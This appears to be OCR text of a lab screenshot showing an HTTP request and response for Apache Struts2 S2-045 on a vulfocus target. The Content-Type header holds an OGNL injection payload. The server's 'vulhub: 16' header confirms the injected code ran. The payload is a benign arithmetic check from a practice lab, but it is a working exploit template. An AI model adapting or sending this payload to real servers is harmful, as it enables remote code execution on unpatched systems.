 1 GET /S2-045/example/HelloWorld.action HTTP/1.1
2 Host: vulfocus.me:31519
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://vulfocus.me:31519/S2-045/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type:
%{(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#a=1).(#b=2*#a).(#c=2*
#b).(#ret=4*#c).(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'
].addHeader('vulhub',#ret)).(multipart/form-data)}
11 Connection: close
12 Content-Length: 0
13
1 HTTP/1.1 200
2 vulhub: 16
3 Set-Cookie: JSESSIONID=D70D17ADB5EBB44DB93A5368
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 6553
6 Date: Thu, 01 Jul 2021 15:47:55 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <head><title>Simple jsp page</title></head>
14 <body>
15 <h3>Exception:</h3>
16 No result defined for action example.HelloW
- file:/usr/local/tomcat/webapps/S2-045/WEB-INF
17